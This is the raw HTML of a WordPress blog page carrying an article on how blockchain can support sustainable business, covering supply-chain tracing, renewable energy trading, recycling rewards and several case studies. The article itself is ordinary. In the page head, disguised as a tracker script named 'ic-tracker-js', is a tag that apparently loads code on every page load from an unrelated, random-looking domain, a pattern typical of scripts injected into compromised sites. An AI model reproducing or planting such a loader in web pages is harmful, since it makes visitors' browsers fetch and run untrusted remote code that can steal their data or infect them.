<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Space%20Grotesk:wght@300;400;500;600;700;900&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-author-box-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/author-box.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-posts-nav-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/posts-nav.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-share-box-styles-css' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/share-box.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://passionfort.com/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.23' media='all' />
<script src="https://passionfort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://passionfort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1769073239" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://passionfort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://passionfort.com/wp-json/wp/v2/posts/7364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://passionfort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://passionfort.com/?p=7364' />
<noscript><link rel='stylesheet' href='https://passionfort.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] {--has-transparent-header:1;}</style>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-T7JQB7708D" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-T7JQB7708D', {} );
</script>
<link rel="icon" href="https://passionfort.com/wp-content/uploads/2023/11/cropped-passion-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://passionfort.com/wp-content/uploads/2023/11/cropped-passion-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://passionfort.com/wp-content/uploads/2023/11/cropped-passion-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://passionfort.com/wp-content/uploads/2023/11/cropped-passion-favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/** about us page **/
.ct-custom.elementor-widget-image-box,
.ct-custom .elementor-widget-container {
	height: 100%;
}

.ct-custom .elementor-widget-container {
	overflow: hidden;
}

.ct-custom .elementor-image-box-content {
	padding: 0 30px;
}

.ct-container{
	margin-top:10px;	
}
.hero-section[data-type=type-2]>figure{
	margin:-100px 0px 0px 0px;
	border-radius:0px 0px 10px 10px;
	
}

#toc_container{
	border-radius:6px;
}		</style>
			</head>


<body class="wp-singular post-template-default single single-post postid-7364 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<span class="ct-panel-heading">Menu</span>
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://passionfort.com/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img width="404" height="164" src="https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png-white.png" class="default-logo" alt="Passion Fort" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png-white.png 404w, https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png-white-300x122.png 300w" sizes="(max-width: 404px) 100vw, 404px" />	</a>


<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Navigation">

	<ul id="menu-main-navigation-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982"><a href="https://passionfort.com/category/business-finance/" class="ct-menu-link">BUSINESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://passionfort.com/category/science-technology/" class="ct-menu-link">SCIENCE &#038; TECH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983"><a href="https://passionfort.com/category/entertainment/" class="ct-menu-link">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://passionfort.com/category/sports/" class="ct-menu-link">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985"><a href="https://passionfort.com/category/health-fitness/" class="ct-menu-link">HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://passionfort.com/category/lifestyle/" class="ct-menu-link">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3991"><a href="https://passionfort.com/category/travel/" class="ct-menu-link">TRAVEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986"><a href="https://passionfort.com/category/home-decor/" class="ct-menu-link">HOME DECOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984"><a href="https://passionfort.com/category/general/" class="ct-menu-link">GENERAL</a></li>
</ul></nav>


<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<p><strong>Business Address</strong></p>
<p><a href="mailto:editorial@passionfort.com">editorial@passionfort.com</a></p>
<p>Office 5737 58 Peregrine Road Hainault Ilford Essex IG63SZ UK</p>	</div>
</div>

<div
	class="ct-header-socials "
	data-id="socials">

	
</div>
</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop" data-transparent=""><div class="ct-sticky-container"><div data-sticky="fade"><div data-row="middle:boxed" data-column-set="2" data-transparent-row="yes"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://passionfort.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="404" height="164" src="https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png.png" class="default-logo" alt="Passion Fort" decoding="async" fetchpriority="high" srcset="https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png.png 404w, https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png-300x122.png 300w" sizes="(max-width: 404px) 100vw, 404px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Navigation">

	<ul id="menu-main-navigation" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982"><a href="https://passionfort.com/category/business-finance/" class="ct-menu-link">BUSINESS</a></li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://passionfort.com/category/science-technology/" class="ct-menu-link">SCIENCE &#038; TECH</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983"><a href="https://passionfort.com/category/entertainment/" class="ct-menu-link">ENTERTAINMENT</a></li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://passionfort.com/category/sports/" class="ct-menu-link">SPORTS</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985"><a href="https://passionfort.com/category/health-fitness/" class="ct-menu-link">HEALTH</a></li>
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://passionfort.com/category/lifestyle/" class="ct-menu-link">LIFESTYLE</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3991"><a href="https://passionfort.com/category/travel/" class="ct-menu-link">TRAVEL</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986"><a href="https://passionfort.com/category/home-decor/" class="ct-menu-link">HOME DECOR</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984"><a href="https://passionfort.com/category/general/" class="ct-menu-link">GENERAL</a></li>
</ul></nav>


<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://passionfort.com/contact-us/"
		class="ct-button"
		data-size="small" aria-label="Sponsor">
		Sponsor	</a>
</div>
</div></div></div></div></div></div></div><div data-device="mobile" data-transparent=""><div class="ct-sticky-container"><div data-sticky="fade"><div data-row="middle:boxed" data-column-set="2" data-transparent-row="yes"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://passionfort.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="404" height="164" src="https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png.png" class="default-logo" alt="Passion Fort" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png.png 404w, https://passionfort.com/wp-content/uploads/2023/10/PASSION3-1-png-300x122.png 300w" sizes="(max-width: 404px) 100vw, 404px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-3" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div class="hero-section" data-type="type-2">
			<figure>
			<div class="ct-media-container"><img width="300" height="158" src="https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices-300x158.webp" class="attachment-medium size-medium" alt="Blockchain Technology in sustainable business practices" loading="lazy" decoding="async" srcset="https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices-300x158.webp 300w, https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices-1024x538.webp 1024w, https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices-768x403.webp 768w, https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices-750x394.webp 750w, https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices-1140x599.webp 1140w, https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></div>		</figure>
	
			<header class="entry-header ct-container-narrow">
			<h1 class="page-title" itemprop="headline">How Can Blockchain Technology Be Used to Support Sustainable Business Practice?</h1><ul class="entry-meta" data-type="icons:circle" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><svg width="13" height="13" viewBox="0 0 15 15"><path d="M13.6,1.4c-1.9-1.9-4.9-1.9-6.8,0L2.2,6C2.1,6.1,2,6.3,2,6.5V12l-1.8,1.8c-0.3,0.3-0.3,0.7,0,1C0.3,14.9,0.5,15,0.7,15s0.3-0.1,0.5-0.2L3,13h5.5c0.2,0,0.4-0.1,0.5-0.2l2.7-2.7c0,0,0,0,0,0l1.9-1.9C15.5,6.3,15.5,3.3,13.6,1.4z M8.2,11.6H4.4l1.4-1.4h3.9L8.2,11.6z M12.6,7.2L11,8.9H7.1l3.6-3.6c0.3-0.3,0.3-0.7,0-1C10.4,4,10,4,9.7,4.3L5,9.1c0,0,0,0,0,0l-1.6,1.6V6.8l4.4-4.4c1.3-1.3,3.5-1.3,4.8,0C14,3.7,14,5.9,12.6,7.2C12.6,7.2,12.6,7.2,12.6,7.2z"/></svg><a class="ct-meta-element-author" href="https://passionfort.com/author/admin/" title="Posts by Danial Ashraf" rel="author" itemprop="url"><span itemprop="name">Danial Ashraf</span></a></li><li class="meta-date" itemprop="datePublished"><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2024-05-30T11:48:08+00:00">May 30, 2024</time></li><li class="meta-categories" data-type="simple"><svg width="13" height="13" viewBox="0 0 15 15"><path d="M14.4,1.2H0.6C0.3,1.2,0,1.5,0,1.9V5c0,0.3,0.3,0.6,0.6,0.6h0.6v7.5c0,0.3,0.3,0.6,0.6,0.6h11.2c0.3,0,0.6-0.3,0.6-0.6V5.6h0.6C14.7,5.6,15,5.3,15,5V1.9C15,1.5,14.7,1.2,14.4,1.2z M12.5,12.5h-10V5.6h10V12.5z M13.8,4.4H1.2V2.5h12.5V4.4z M5.6,7.5c0-0.3,0.3-0.6,0.6-0.6h2.5c0.3,0,0.6,0.3,0.6,0.6S9.1,8.1,8.8,8.1H6.2C5.9,8.1,5.6,7.8,5.6,7.5z"/></svg><a href="https://passionfort.com/category/business-finance/" rel="tag" class="ct-term-14">BUSINESS</a></li></ul>
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://passionfort.com/" itemprop="item"><svg class="ct-icon ct-home-icon" width="15" height="15" viewBox="0 0 15 15" fill="currentColor" aria-hidden="true" focusable="false"><path d="M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z"/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://passionfort.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://passionfort.com/category/business-finance/" itemprop="item"><span itemprop="name">BUSINESS</span></a><meta itemprop="url" content="https://passionfort.com/category/business-finance/"/></span>			</nav>

				</header>
	</div>



	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-7364"
		class="post-7364 post type-post status-publish format-standard has-post-thumbnail hentry category-business-finance tag-blockchain-for-sustainability tag-blockchain-technology tag-environmental-impact tag-renewable-energy tag-supply-chain-transparency tag-sustainable-business-practices tag-waste-management">

		
		
		
		<div class="entry-content is-layout-flow">
			
<h2 class="wp-block-heading"><span id="Introduction">Introduction</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Introduction">Introduction</a></li><li><a href="#What_is_Blockchain_Technology">What is Blockchain Technology?</a></li><li><a href="#The_Intersection_of_Blockchain_and_Sustainability">The Intersection of Blockchain and Sustainability</a></li><li><a href="#Applications_of_Blockchain_in_Sustainable_Business_Practices">Applications of Blockchain in Sustainable Business Practices</a></li><li><a href="#Case_Studies_and_Real-World_Examples">Case Studies and Real-World Examples</a></li><li><a href="#Benefits_and_Challenges">Benefits and Challenges</a></li><li><a href="#Future_Prospects_and_Innovations">Future Prospects and Innovations</a></li><li><a href="#Conclusion">Conclusion</a></li></ul></div>




<p>Blockchain technology has emerged as a revolutionary innovation with the potential to transform various industries. This digital ledger system, known for its decentralized, transparent, and immutable characteristics, has sparked significant interest among businesses aiming to enhance their sustainability practices. As environmental concerns grow and the demand for corporate social responsibility increases, leveraging blockchain technology can offer new avenues to support sustainable business practices. This article explores <strong><a href="https://medium.com/@techsavy678/how-can-blockchain-be-used-to-support-sustainable-business-practices-202e62828d17#:~:text=Blockchain%20can%20enable%20efficient%20waste,recycling%2C%20and%20reusing%20of%20materials." data-type="link" data-id="https://medium.com/@techsavy678/how-can-blockchain-be-used-to-support-sustainable-business-practices-202e62828d17#:~:text=Blockchain%20can%20enable%20efficient%20waste,recycling%2C%20and%20reusing%20of%20materials." target="_blank" rel="noreferrer noopener">how blockchain can be integrated into sustainability efforts</a></strong>, highlighting its benefits, applications, and future prospects.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><strong>Recommended: <a href="https://passionfort.com/what-is-business-sustainability/" target="_blank" data-type="link" data-id="https://passionfort.com/what-is-business-sustainability/" rel="noreferrer noopener"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">What Is Business Sustainability? A Comprehensive Guide for Businesses</mark></a></strong></p>
</blockquote>



<h2 class="wp-block-heading"><span id="What_is_Blockchain_Technology"><strong>What is Blockchain Technology?</strong></span></h2>



<p>Blockchain technology is a decentralized digital ledger that records transactions across multiple computers in a way that ensures the security, transparency, and immutability of the data. Each transaction, or &#8220;block,&#8221; is linked to the previous one, forming a &#8220;chain.&#8221; This structure prevents alterations once the data is recorded, as changing a single block would require altering all subsequent blocks and gaining consensus from the network. Key features of blockchain technology include:</p>



<ul class="wp-block-list">
<li><strong>Decentralization:</strong> Unlike traditional centralized systems, blockchain operates on a distributed network of nodes, enhancing security and reducing the risk of single points of failure.</li>



<li><strong>Transparency:</strong> Every transaction is recorded and can be viewed by all participants in the network, promoting transparency and trust.</li>



<li><strong>Immutability:</strong> Once data is added to the blockchain, it cannot be altered or deleted, ensuring a permanent and tamper-proof record.</li>
</ul>



<iframe width="560" height="315" src="https://www.youtube.com/embed/oxwqsJjCn0g?si=33-XK7nrP2V517Dv" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<h2 class="wp-block-heading"><span id="The_Intersection_of_Blockchain_and_Sustainability"><strong>The Intersection of Blockchain and Sustainability</strong></span></h2>



<p>Sustainable business practices focus on minimizing environmental impact, promoting social responsibility, and ensuring economic viability. Blockchain technology aligns with these goals by offering mechanisms that enhance transparency, reduce fraud, and improve efficiency. By integrating blockchain into their operations, businesses can achieve greater accountability and streamline processes that contribute to sustainability. Key ways blockchain supports sustainability include:</p>



<ul class="wp-block-list">
<li><strong>Enhancing Transparency and Accountability:</strong> Blockchain&#8217;s transparent nature allows all stakeholders to access and verify data, reducing the risk of fraud and ensuring that sustainable practices are followed.</li>



<li><strong>Reducing Fraud and Corruption:</strong> The immutable nature of blockchain records prevents tampering and manipulation, ensuring the integrity of sustainability claims and certifications.</li>
</ul>



<h2 class="wp-block-heading"><span id="Applications_of_Blockchain_in_Sustainable_Business_Practices">Applications of Blockchain in Sustainable Business Practices</span></h2>



<p><strong>Supply Chain Transparency</strong></p>



<p>One of the most significant applications of blockchain technology in supporting sustainable business practices is enhancing supply chain transparency. Blockchain can track and verify the origin and journey of products from their source to the end consumer. This capability is particularly valuable in industries such as agriculture, fashion, and electronics, where verifying sustainable and ethical sourcing is crucial.</p>



<ul class="wp-block-list">
<li><strong>Tracking and Verifying Sustainable Sourcing:</strong> Blockchain allows businesses to trace the entire lifecycle of a product, ensuring that materials are sourced responsibly and sustainably. For example, in the food industry, blockchain can verify that produce is organic and fair-trade certified.</li>



<li><strong>Examples of Companies Using Blockchain for Supply Chain Management:</strong> Several companies have successfully implemented blockchain to enhance supply chain transparency. For instance, IBM’s Food Trust platform uses blockchain to trace the journey of food products, ensuring safety and sustainability.</li>
</ul>



<p><strong>Energy Sector Innovations</strong></p>



<p>Blockchain technology also plays a vital role in the energy sector, supporting the transition to renewable energy sources and enhancing energy efficiency. By enabling peer-to-peer energy trading and facilitating smart grid management, blockchain helps optimize energy usage and reduce environmental impact.</p>



<ul class="wp-block-list">
<li><strong>Supporting Renewable Energy Trading:</strong> Blockchain can facilitate the trading of renewable energy credits, allowing consumers and businesses to buy and sell surplus energy directly. This system promotes the use of renewable energy sources and reduces reliance on fossil fuels.</li>



<li><strong>Smart Grids and Energy Efficiency:</strong> Blockchain can enhance the management of smart grids by providing real-time data on energy consumption and distribution. This data enables better decision-making and helps optimize energy usage, reducing waste and improving overall efficiency.</li>
</ul>



<p><strong>Waste Management and Recycling</strong></p>



<p>Blockchain technology offers innovative solutions for waste management and recycling, addressing the growing need for efficient and transparent waste reduction strategies. By leveraging blockchain, businesses and municipalities can monitor waste generation, incentivize recycling, and ensure compliance with environmental regulations.</p>



<ul class="wp-block-list">
<li><strong>Monitoring Waste Reduction Initiatives:</strong> Blockchain can track the lifecycle of waste materials, from production to disposal, providing detailed records that help identify inefficiencies and areas for improvement. This transparency ensures that waste management practices align with sustainability goals.</li>



<li><strong>Incentivizing Recycling Through Blockchain-Based Reward Systems:</strong> Blockchain can support systems that reward individuals and businesses for recycling efforts. For example, digital tokens or credits can be issued on a blockchain platform, which participants earn by recycling and can later redeem for goods or services.</li>
</ul>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><strong>Recommended: <a href="https://passionfort.com/ultimate-guide-to-sustainable-business-practices/" target="_blank" data-type="link" data-id="https://passionfort.com/ultimate-guide-to-sustainable-business-practices/" rel="noreferrer noopener"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">The Ultimate Guide to Sustainable Business Practices</mark></a></strong></p>
</blockquote>



<h2 class="wp-block-heading"><span id="Case_Studies_and_Real-World_Examples">Case Studies and Real-World Examples</span></h2>



<p><strong>IBM’s Food Trust</strong></p>



<p>IBM’s Food Trust is a prime example of how blockchain technology can enhance supply chain transparency and support sustainable practices in the food industry. By tracing the journey of food products from farm to table, IBM’s Food Trust ensures the authenticity of organic and fair-trade claims, reduces food waste by identifying contamination sources quickly, and enhances consumer trust through transparent data.</p>



<p><strong>Power Ledger</strong></p>



<p>Power Ledger is an innovative platform that uses blockchain technology to support renewable energy trading. By enabling peer-to-peer energy trading, Power Ledger allows individuals and businesses to buy and sell surplus renewable energy directly. This system promotes the use of renewable energy sources, reduces dependency on fossil fuels, and enhances energy efficiency.</p>



<p><strong>Plastic Bank</strong></p>



<p>Plastic Bank is a social enterprise that leverages blockchain to combat plastic pollution and poverty. By creating a blockchain-based ecosystem where people can collect and exchange plastic waste for digital tokens, Plastic Bank incentivizes recycling and ensures that plastic waste is responsibly managed and repurposed. This initiative not only reduces plastic pollution but also provides economic opportunities for disadvantaged communities.</p>



<h2 class="wp-block-heading"><span id="Benefits_and_Challenges">Benefits and Challenges</span></h2>



<p><strong>Benefits of Blockchain for Sustainable Practices</strong></p>



<p>Blockchain technology offers several benefits that support sustainable business practices:</p>



<ul class="wp-block-list">
<li><strong>Increased Transparency:</strong> The transparent nature of blockchain ensures that all stakeholders can access and verify data, promoting accountability and trust.</li>



<li><strong>Improved Efficiency and Cost Savings:</strong> By streamlining processes and reducing the need for intermediaries, blockchain can lower operational costs and enhance efficiency.</li>



<li><strong>Enhanced Stakeholder Trust:</strong> The immutability of blockchain records ensures the integrity of sustainability claims, fostering trust among consumers, investors, and regulators.</li>
</ul>



<p><strong>Challenges and Considerations</strong></p>



<p>Despite its potential, the adoption of blockchain technology for sustainability faces several challenges:</p>



<ul class="wp-block-list">
<li><strong>Technological Adoption and Scalability:</strong> Integrating blockchain into existing systems can be complex and resource-intensive. Additionally, scalability issues may arise as the volume of transactions increases.</li>



<li><strong>Regulatory and Compliance Issues:</strong> The regulatory landscape for blockchain technology is still evolving, and businesses must navigate varying legal requirements and compliance standards.</li>



<li><strong>Energy Consumption Concerns of Blockchain Networks:</strong> While blockchain can support sustainable practices, some blockchain networks, particularly those using proof-of-work consensus mechanisms, consume significant amounts of energy. Addressing this paradox is crucial for the broader adoption of blockchain for sustainability.</li>
</ul>



<h2 class="wp-block-heading"><span id="Future_Prospects_and_Innovations">Future Prospects and Innovations</span></h2>



<p><strong>Emerging Trends in Blockchain for Sustainability</strong></p>



<p>The future of blockchain technology in supporting sustainable business practices is promising, with several emerging trends and innovations:</p>



<ul class="wp-block-list">
<li><strong>Integration with Internet of Things (IoT):</strong> Combining blockchain with IoT can enhance data accuracy and real-time monitoring in sustainability initiatives, such as smart grids and supply chain management.</li>



<li><strong>Decentralized Finance (DeFi) for Sustainability Projects:</strong> DeFi platforms can facilitate funding for sustainability projects by providing decentralized and transparent financial mechanisms.</li>



<li><strong>Tokenization of Sustainable Assets:</strong> Blockchain can enable the tokenization of sustainable assets, such as carbon credits and renewable energy certificates, making them more accessible and tradable.</li>
</ul>



<p><strong>Potential Future Applications and Innovations</strong></p>



<p>Future applications of blockchain in sustainability may include:</p>



<ul class="wp-block-list">
<li><strong>Circular Economy Initiatives:</strong> Blockchain can support circular economy models by tracking the lifecycle of products and materials, promoting recycling, and reducing waste.</li>



<li><strong>Sustainable Agriculture:</strong> Blockchain can enhance traceability and transparency in agricultural supply chains, ensuring that farming practices are sustainable and ethical.</li>



<li><strong>Green Building and Construction:</strong> Blockchain can track and verify the sourcing of sustainable building materials, ensuring compliance with environmental standards.</li>
</ul>



<p><strong>How Businesses Can Prepare for and Integrate Blockchain Technology</strong></p>



<p>To harness the potential of blockchain for sustainability, businesses should:</p>



<ul class="wp-block-list">
<li><strong>Invest in Education and Training:</strong> Understanding blockchain technology and its applications is crucial for successful integration.</li>



<li><strong>Collaborate with Industry Partners:</strong> Working with blockchain experts and industry partners can facilitate the adoption and implementation of blockchain solutions.</li>



<li><strong>Adopt a Strategic Approach:</strong> Businesses should develop a clear strategy for integrating blockchain into their sustainability initiatives, considering factors such as scalability, regulatory compliance, and stakeholder engagement.</li>
</ul>



<h2 class="wp-block-heading"><span id="Conclusion">Conclusion</span></h2>



<p>The challenges of achieving true sustainability are significant, but blockchain technology offers a powerful set of tools to overcome them. By leveraging transparency, traceability, and decentralization, businesses can operate with greater accountability and contribute to a more sustainable future. We encourage businesses to explore the potential of blockchain and embrace its potential to revolutionize their approach to sustainability.</p>
		</div>

		
					<div class="entry-tags is-width-constrained "><span class="ct-module-title">Tags</span><div class="entry-tags-items"><a href="https://passionfort.com/tag/blockchain-for-sustainability/" rel="tag"><span>#</span> blockchain for sustainability</a><a href="https://passionfort.com/tag/blockchain-technology/" rel="tag"><span>#</span> blockchain technology</a><a href="https://passionfort.com/tag/environmental-impact/" rel="tag"><span>#</span> environmental impact</a><a href="https://passionfort.com/tag/renewable-energy/" rel="tag"><span>#</span> Renewable Energy</a><a href="https://passionfort.com/tag/supply-chain-transparency/" rel="tag"><span>#</span> supply chain transparency</a><a href="https://passionfort.com/tag/sustainable-business-practices/" rel="tag"><span>#</span> sustainable business practices</a><a href="https://passionfort.com/tag/waste-management/" rel="tag"><span>#</span> waste management</a></div></div>		
					
		<div class="ct-share-box is-width-constrained ct-hidden-sm" data-location="bottom" data-type="type-1" >
			
			<div data-icons-type="simple">
							
